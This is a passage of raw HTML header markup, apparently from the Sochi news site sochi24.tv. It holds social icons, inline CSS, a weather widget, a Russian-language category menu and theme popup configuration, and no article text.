style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">6.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39580";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7916";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title 